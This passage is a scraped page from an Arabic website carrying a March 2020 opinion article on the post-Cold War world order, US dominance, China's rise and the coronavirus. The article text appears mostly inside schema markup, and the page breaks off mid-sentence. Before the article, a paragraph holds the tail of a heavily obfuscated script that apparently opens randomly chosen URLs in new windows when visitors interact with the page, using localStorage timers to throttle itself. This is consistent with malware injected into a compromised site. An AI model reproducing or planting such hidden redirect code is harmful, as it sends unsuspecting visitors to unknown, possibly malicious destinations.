_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="2060" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="2060" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d9%88%d8%a8%d9%8a" rel="tag">الاتحاد الاوروبي</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%a7%d9%88%d8%b3%d8%b7" rel="tag">الشرق الاوسط</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86" rel="tag">الصين</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d9%88%d9%84%d9%85%d8%a9" rel="tag">العولمة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%82%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d8%b3%d8%a7%d9%86%d9%8a%d8%a9" rel="tag">القيم الانسانية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a" rel="tag">النظام الدولي</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d8%a7" rel="tag">امريكا</a> <a href="https://arabiansforum.net/archives/tag/%d8%b1%d9%88%d8%b3%d9%8a%d8%a7" rel="tag">روسيا</a> <a href="https://arabiansforum.net/archives/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7" rel="tag">كورونا</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مارس 31, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 755 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-03-31T13:44:23+00:00","datePublished":"2020-03-31T13:44:23+00:00","dateModified":"2020-03-31T13:45:01+00:00","headline":"\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0648\u0628\u0627\u0621 \u0627\u0644\u0639\u0635\u0631","name":"\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0648\u0628\u0627\u0621 \u0627\u0644\u0639\u0635\u0631","keywords":"\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0627\u0648\u0631\u0648\u0628\u064a,\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0627\u0648\u0633\u0637,\u0627\u0644\u0635\u064a\u0646,\u0627\u0644\u0639\u0648\u0644\u0645\u0629,\u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u064a\u0629,\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a,\u0627\u0645\u0631\u064a\u0643\u0627,\u0631\u0648\u0633\u064a\u0627,\u0643\u0648\u0631\u0648\u0646\u0627","url":"https:\/\/arabiansforum.net\/archives\/2060","description":"\u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a \u0628\u0631\u0632 \u0639\u0644\u0649 \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0645\u0635\u0637\u0644\u062d \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u064a\u0639\u0628\u0631 \u0639\u0646 \u062d\u0642\u0628\u0629 \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u062a\u064a \u0628\u0634\u0631 \u0628\u0647\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0622\u0646\u0630\u0627\u0643 \u062c\u0648\u0631\u062c \u0628\u0648\u0634 \u0627\u0644\u0623\u0628 \u0645\u0633\u062a\u063a\u0644\u064b\u0627 \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0628\u062a\u0627\u0631\u064a\u062e \u0661\u0666\u064a\u0646","copyrightYear":"2020","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a \u0628\u0631\u0632 \u0639\u0644\u0649 \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0645\u0635\u0637\u0644\u062d \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u064a\u0639\u0628\u0631 \u0639\u0646 \u062d\u0642\u0628\u0629 \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u062a\u064a \u0628\u0634\u0631 \u0628\u0647\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0622\u0646\u0630\u0627\u0643 \u062c\u0648\u0631\u062c \u0628\u0648\u0634 \u0627\u0644\u0623\u0628 \u0645\u0633\u062a\u063a\u0644\u064b\u0627 \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0628\u062a\u0627\u0631\u064a\u062e \u0661\u0666\u064a\u0646\u0627\u064a\u0631 \u0661\u0669\u0669\u0661 \u0628\u0645\u0627 \u0623\u0633\u0645\u0627\u0647 New World Order.\r\n\u0644\u0627\u062d\u0638\u0648\u0627 \u0647\u0646\u0627 \u0643\u0644\u0645\u0629 order \u0648\u0627\u0644\u062a\u064a \u062a\u0639\u0646\u064a \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0648\u0644\u064a\u0633 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u062c\u062f\u064a\u062f.\u00a0 \u0645\u0639\u062a\u0645\u062f\u064b\u0627 (\u0628\u0648\u0634) \u0639\u0644\u0649 \u0638\u0647\u0648\u0631 \u0627\u0644\u0642\u0637\u0628\u064a\u0629 \u0627\u0644\u0623\u062d\u0627\u062f\u064a\u0629 \u0641\u0627\u0631\u0636\u0627 \u0627\u0644\u0647\u064a\u0645\u0646\u0629 \u0634\u0628\u0647 \u0627\u0644\u0643\u0627\u0645\u0644\u0629 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 (\u0623\u0630\u0631\u0639 \u0627\u0644\u0642\u0648\u0629 \u062d\u0633\u0628 \u062a\u0633\u0644\u0633\u0644\u0647\u0627) \u0644\u0644\u062a\u0641\u0631\u062f \u0628\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u062a\u0635\u0631\u0641 \u0628\u0641\u0631\u062f\u064a\u0629 \u062f\u0648\u0646 \u062d\u0627\u062c\u0629 \u0627\u0644\u062d\u0644\u0641\u0627\u0621 \u0648\u062f\u0648\u0646 \u0645\u0648\u0627\u0641\u0642\u0629 \u0647\u064a\u0626\u0629 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0645\u062c\u0644\u0633 \u0623\u0645\u0646\u0647\u0627 \u0648\u062c\u0645\u0639\u064a\u062a\u0647\u0627 \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629.\r\n\u0644\u0645 \u062a\u0643\u0645\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0627\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u062a\u0641\u0631\u062f\u0647\u0627 \u0648\u0647\u064a\u0645\u0646\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0639\u0642\u062f\u064b\u0627 \u0645\u0646 \u0627\u0644\u0632\u0645\u0646 \u0648\u0625\u0630 \u0647\u0646\u0627\u0643 \u062b\u0646\u0627\u0626\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u062a\u062e\u0631\u062c \u0628\u0627\u0644\u0636\u062f \u0645\u0645\u0627 \u062e\u0637\u0637 \u0644\u0647 \u0631\u0627\u0633\u0645\u0648 \u0648\u0645\u0647\u0646\u062f\u0633\u0648 \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u062d\u064a\u062b \u0643\u0627\u0646\u062a \u0623\u062d\u062f\u0627\u062b\u0661\u0661 \u0633\u0628\u062a\u0645\u0628\u0631 \u0648\u0627\u0644\u062a\u064a \u0627\u0639\u0644\u0646\u062a \u0648\u0628\u0648\u0636\u0648\u062d \u0639\u0646 \u0646\u0634\u0648\u0621 \u0645\u0627 \u0633\u0645\u064a \u0628\u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u062d\u0644\u0641\u0627\u0621\u0647 \u0645\u062a\u0647\u0645\u0629 \u0627\u0644\u0639\u0631\u0627\u0642 \u0632\u0648\u0631\u0627 \u0628\u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0631\u0627\u0639\u064a\u0629 \u0644\u0644\u0625\u0631\u0647\u0627\u0628 \u0645\u0639 \u0628\u0639\u0636 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0627\u062e\u0631\u0649 \u0641\u064a \u0627\u0644\u0625\u0642\u0644\u064a\u0645.\r\n\u0623\u0630\u0646\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0646\u0641\u0633\u0647\u0627 \u0623\u0646 \u062a\u0645\u0627\u0631\u0633 \u062f\u0648\u0631\u0647\u0627 \u0628\u0641\u0631\u062f\u064a\u0629 \u0648\u0627\u0633\u062a\u0642\u0644\u0627\u0644\u064a\u0629 \u0648\u062f\u0648\u0646 \u0645\u0648\u0627\u0641\u0642\u0629 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u062a\u062c\u062a\u0627\u062d \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0623\u0648\u0644\u0627 \u0648\u0645\u0646 \u062b\u0645 \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0643\u0627\u0634\u0641\u0629 \u0628\u0630\u0644\u0643 \u0627\u0644\u062a\u0641\u0631\u062f \u0639\u0646 \u0639\u062c\u0632 \u0623\u0648\u0631\u0648\u0628\u0627 \u0648\u0627\u0644\u062a\u064a \u0648\u0635\u0641\u0647\u0627 (\u0623\u064a \u0623\u0648\u0631\u0648\u0628\u0627) \u0623\u062d\u062f \u0627\u0644\u0645\u062e\u0637\u0637\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u0627\u0646 \u0644\u0627\u062c\u062a\u064a\u0627\u062d\u00a0\u0627\u0644\u0639\u0631\u0627\u0642 \u0628\u0627\u0644\u0639\u0645\u0644\u0627\u0642 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0627\u0644\u0642\u0632\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a.\r\n\u0642\u0627\u0645\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0627\u062c\u062a\u064a\u0627\u062d \u0627\u0644\u0639\u0631\u0627\u0642 (\u0648\u062a\u062f\u0645\u064a\u0631\u0647 \u062f\u0645\u0627\u0631\u0627 \u0634\u0627\u0645\u0644\u0627 \u0648\u0627\u0646\u0647\u0627\u0621 \u062a\u062c\u0631\u0628\u062a\u0647 \u0627\u0644\u0645\u062a\u0642\u062f\u0645\u0629 \u0639\u0644\u0645\u064a\u0627 \u0648\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0648\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627 \u0648\u0639\u0633\u0643\u0631\u064a\u0627 \u0648\u0628\u0634\u0631\u064a\u0627) \u0645\u0639\u062a\u0645\u062f\u0629 \u0639\u0644\u0649 \u0642\u0648\u062a\u0647\u0627 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0644\u0641\u0631\u0636 \u0632\u0639\u0627\u0645\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0645\u0633\u062a\u063a\u0644\u0629 \u0645\u0631\u062d\u0644\u0629 \u062d\u0644 \u062d\u0644\u0641 \u0648\u0627\u0631\u0633\u0648 \u0648\u062a\u0641\u0643\u064a\u0643 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u062f\u0648\u0644 \u0627\u0644\u062d\u0644\u0641 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643\u064a \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0625\u0642\u0627\u0645\u0629 \u0642\u0648\u0627\u0639\u062f \u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u062e\u0635\u0648\u0635\u064b\u0627 \u062f\u0648\u0644 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u0639\u0631\u0628\u064a.\r\n\u0641\u064a \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a : \u0628\u0639\u062f \u0627\u0646 \u0627\u0635\u0628\u062d \u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0645\u062a\u0631\u0643\u0632\u0627 \u0639\u0644\u0649 \u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0627\u0644\u0639\u0644\u0645\u064a \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a \u0648\u0627\u0644\u0643\u0641\u0627\u0621\u0629 \u0627\u0644\u0645\u0647\u0646\u064a\u0629 \u0646\u062a\u064a\u062c\u0629 \u062a\u062d\u0648\u0644 \u0645\u0643\u0648\u0646\u0627\u062a \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0646 \u0645\u0643\u0648\u0646\u0627\u062a \u0645\u0627\u062f\u064a\u0629 \u0648\u062e\u062f\u0645\u064a\u0629 \u0627\u0644\u0649 \u0645\u0643\u0648\u0646\u0627\u062a \u0645\u0627\u062f\u064a\u0629 \u0648\u062e\u062f\u0645\u064a\u0629 \u0648\u0645\u0639\u0631\u0641\u064a\u0629 \u0645\u062a\u0637\u0648\u0631\u0629\u060c \u0645\u0645\u0627 \u0631\u0641\u0639 \u0646\u0633\u0628\u0629 \u0627\u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u0628\u064a\u0646 \u0627\u0644\u0623\u0642\u0637\u0627\u0628 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0644\u0627\u062b (\u0623\u0648\u0631\u0648\u0628\u0627\u060c \u0627\u0644\u064a\u0627\u0628\u0627\u0646\u060c \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629) \u0645\u0636\u0627\u0641\u0627 \u0644\u0647\u0627 \u0627\u0644\u0642\u0637\u0628 \u0627\u0644\u0631\u0627\u0628\u0639 \u0627\u064e\u064a \u0627\u0644\u0635\u064a\u0646 \u0648\u0630\u0644\u0643 \u0628\u0639\u062f \u0627\u0646\u0636\u0645\u0627\u0645\u0647\u0627 \u0627\u0644\u0649 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0648\u0642\u0628\u0648\u0644\u0647\u0627 \u0628\u0627\u0644\u064a\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0633\u0648\u0642 \u0648\u0627\u0644\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u062d\u0631 \u0648\u0628\u0645\u0627 \u0627\u0646 \u0627\u0644\u0635\u064a\u0646 \u062d\u0642\u064a\u0642\u0629 \u062a\u0645\u062b\u0644 \u062b\u0642\u0644\u0627 \u0633\u0643\u0627\u0646\u064a\u0627 \u0648\u0627\u0633\u062a\u0647\u0644\u0627\u0643\u064a\u0627 \u0648\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627 \u064a\u062e\u0648\u0644\u0647\u0627 \u0644\u0639\u0628 \u0627\u0644\u062f\u0648\u0631 \u0627\u0644\u0645\u0624\u062b\u0631\u00a0 \u0648\u0627\u0644\u0641\u0627\u0639\u0644 \u0644\u062a\u062d\u062c\u064a\u0645 \u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0627\u0645\u0631\u064a\u0643\u064a\u0629 \u0648\u062e\u0637\u062a\u0647\u0627 \u0644\u0625\u062f\u0627\u0645\u0629 \u0633\u064a\u0637\u0631\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 .\r\n\u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0639\u0648\u0644\u0645\u0629 \u0648\u062a\u0645\u062f\u062f \u0623\u0630\u0631\u0639\u0647\u0627 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0646\u062a\u0647\u062c\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0633\u064a\u0627\u0633\u0629 \u063a\u0636 \u0627\u0644\u0637\u0631\u0641 \u0639\u0646 \u0627\u0644\u062f\u0648\u0644 \u0630\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0642\u0648\u064a \u0648\u0627\u0644\u0635\u0627\u0639\u062f\u060c \u062d\u062a\u0649 \u0628\u062f\u0623 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0633\u0644\u0628\u064a \u064a\u0646\u0639\u0643\u0633 \u0639\u0644\u064a\u0647\u0627 \u0628\u0639\u062f \u0623\u0646 \u0648\u062c\u062f\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u0647\u0627 \u0639\u0627\u0644\u0642\u0627 \u0628\u064a\u0646 \u0642\u0648\u0629 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u062c\u0646\u0633\u064a\u0629 \u0648\u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0639\u0627\u0628\u0631\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u063a\u064a\u0631 \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u062a\u064a \u0623\u0635\u0628\u062d\u062a \u062a\u0634\u0643\u0644 \u062a\u062d\u062f\u064a\u064b\u0627 \u0644\u0633\u064a\u0627\u062f\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0633\u0644\u0637\u062a\u0647\u0627\u060c \u0648\u0630\u0644\u0643 \u0646\u062a\u064a\u062c\u0629 \u0639\u0648\u0644\u0645\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f.\r\n\u0648\u0623\u0645\u0627\u0645 \u0639\u0648\u0644\u0645\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0648\u0627\u0644\u0630\u064a \u0623\u0635\u0628\u062d\u00a0\u0644\u0627\u0639\u0628\u0627 \u0645\u0647\u0645\u0627 \u0643\u0648\u0644\u064a\u062f \u0633\u064a\u0621 \u0644\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u0629 \u0627\u0644\u0639\u0648\u0644\u0645\u0629 \u0648\u0645\u0645\u062b\u0644\u0627 \u062d\u0642\u064a\u0642\u064a\u0627 \u0648\u0641\u0627\u0639\u0644\u0627 \u0644\u0644\u0639\u0648\u0644\u0645\u0629 \u0627\u0644\u0645\u0636\u0627\u062f\u0629 \u0648\u0647\u0648 \u0627\u064e\u064a \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0643\u0645\u0627 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0639\u0627\u0628\u0631 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u062c\u0646\u0633\u064a\u0629 \u0648\u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u064a\u0645\u062a\u0627\u0632 \u0628\u0627\u0644\u0627\u0633\u062a\u0642\u0644\u0627\u0644\u064a\u0629 \u0648\u064a\u062d\u0648\u0632 \u0639\u0644\u0649 \u062a\u0639\u0627\u0637\u0641 \u062c\u0645\u0627\u0647\u064a\u0631\u064a \u0644\u064a\u0633 \u0628\u0642\u0644\u064a\u0644.\r\n\u0625\u0636\u0627\u0641\u0629 \u0644\u0645\u0627 \u0633\u0628\u0642 \u0648\u0625\u0630 \u0628\u0638\u0627\u0647\u0631\u0629 \u0627\u0644\u062a\u0646\u0645\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0628\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0635\u064a\u0646 \u0648\u062f\u0627\u0639\u0645\u0647\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0631\u0648\u0633\u064a \u064a\u0623\u062e\u0630 \u062f\u0648\u0631\u0647 \u0641\u064a \u0627\u0644\u062a\u062d\u062f\u064a\u060c \u0646\u0627\u0647\u064a\u0643 \u0639\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0635\u0627\u0639\u062f\u0629 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627 \u0643\u0627\u0644\u0647\u0646\u062f \u0648\u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644 \u0648\u062c\u0646\u0648\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0643\u062f\u0648\u0644 \u0645\u0646\u0627\u0641\u0633\u0629 \u0623\u064a\u0636\u0627 \u0648\u0647\u0648 \u0645\u0627 \u0623\u062e\u0627\u0641 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0623\u0646 \u064a\u0646\u0632\u0644\u0642 \u0646\u0638\u0627\u0645 \u0627\u0644\u0642\u0637\u0628 \u0627\u0644\u0648\u0627\u062d\u062f \u0644\u064a\u0635\u0628\u062d \u0646\u0638\u0627\u0645\u0627 \u062a\u0639\u062f\u062f\u064a\u0627 \u0648\u0644\u064a\u0633 \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0642\u0637\u0628\u064a\u0629 \u0648\u0644\u064a\u0643\u0648\u0646 \u0639\u0644\u0649 \u0634\u0643\u0644 \u062a\u062d\u0627\u0644\u0641\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 